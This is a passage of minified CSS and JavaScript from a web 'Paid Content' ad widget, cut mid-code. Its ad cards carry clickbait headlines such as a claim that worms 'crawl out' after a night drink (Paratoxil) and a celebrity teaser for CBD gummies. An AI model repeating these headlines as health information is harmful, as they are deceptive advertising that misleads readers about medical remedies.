{width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24829 { background-image: url( //ruamupr.com/images/24829/24829-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24625/24625,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24625/24625,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3160/13293/24625/24625,24829.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24829/24625,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24829/24625,24829.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//ruamupr.com/wc/3160/13293/24829/24625,24829.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3160", "widget_id": 3160, "cb": "//ruamupr.com/wv/3160/13293/24625,24829", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3400','<style id="__style_ruamupr_com3400" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3400 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3400 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3400 a:link,#_ruamupr_com3400 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3400 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 3% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 2% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 1% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24833/24833,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24833/24833,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3400/13293/24833/24833,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24625/24833,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24625/24833,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3400/13293/24625/24833,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1789", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3400", "widget_id": 3400, "cb": "//ruamupr.com/wv/3400/13293/24833,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3403','<style id="__style_ruamupr_com3403" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3403 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3403 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3403 a:link,#_ruamupr_com3403 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3403 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24986 { background-image: url( //ruamupr.com/images/24986/24986-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24976 { background-image: url( //ruamupr.com/images/24976/24976-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 4% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24983 { background-image: url( //ruamupr.com/images/24983/24983-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24986 { background-image: url( //ruamupr.com/images/24986/24986-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24976 { background-image: url( //ruamupr.com/images/24976/24976-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 